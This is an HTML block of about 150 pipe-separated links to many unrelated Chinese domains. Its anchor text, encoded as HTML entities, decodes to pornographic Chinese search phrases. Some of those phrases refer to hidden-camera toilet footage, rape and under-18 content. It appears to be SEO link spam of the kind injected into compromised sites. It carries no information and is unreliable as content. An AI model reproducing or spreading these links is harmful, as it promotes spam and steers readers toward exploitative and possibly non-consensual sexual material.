<a href="http://kezeng888.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://cchmfkyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zr777.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiluhome.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wisardgao.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://hsxjs.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://jubashu.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://4y4y.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjglt.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;18</a>|
<a href="http://398msc.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://hftashan.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shidiaocheng.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hulubangbang.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://dghonglai.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://sjzcjjx.com" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://603766.cn" target="_blank">&#x4E9A;&#x6D32;&#x6D53;&#x6BDB;av</a>|
<a href="http://nb798.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://tych168.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://ydeba.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://xy102.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hkqkl.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haolifamily.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://atelier-non.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://yz-bd.com" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdrunze.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yghdxd.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jweilan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diyifb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://uvein.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://axw594.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://52choumei.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhinengde.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ailiush.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://898fx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnchucai.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://xzdz2.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://allstarters.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhuce169.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://dyrecool.com" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://hubonet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://swechat.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yahua88.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://axd-group.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnhczy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://yasuiji.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x56FD;&#x4EA7;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yinpubao.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ms100.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hotelsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gyxsky.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnzhongshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f454.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://hashiji.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://lzyshipin.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9mlx.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://sczdxq.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://bxzfz.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zmxcun.com" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x7F9E;&#x7F9E;&#x8F6F;&#x4EF6;&#x514D;&#x8D39;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdwhg.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://0dzq.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhfsp.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://588608.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://renheyu.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rszhipin.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://kstx189.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xilidahon.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://whpsdt.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://denengqinju.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jtdcg.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://ysylyg.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://antaijihua.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://dodolp.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://bbzhan.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://0755gg.com" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gengushu.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zgxdty.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://lzgg178.com" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://sdw360.com" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://njssgs.cn" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnltgj.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://pdkqy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://shangdedk.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://haolifamily.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://383dj.com" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://leyouk.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://web-666.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://baotelong.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://honganpe.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://james-ye.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://266r.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fheee.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://xadws.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://tv698.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dizhiba.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmwyj.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ytlide.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://nnn79.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzwwcp.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://peiyin168.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gaokankj.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://csqsjd88.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jylpin.cn" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1688ok.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sns-lib.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gewoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szkypcb.com" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://ie956.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://494ee.com" target="_blank">&#x9EC4;&#x8272;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfdyzs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://zstufashion.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://hkqkl.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xcyl918.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
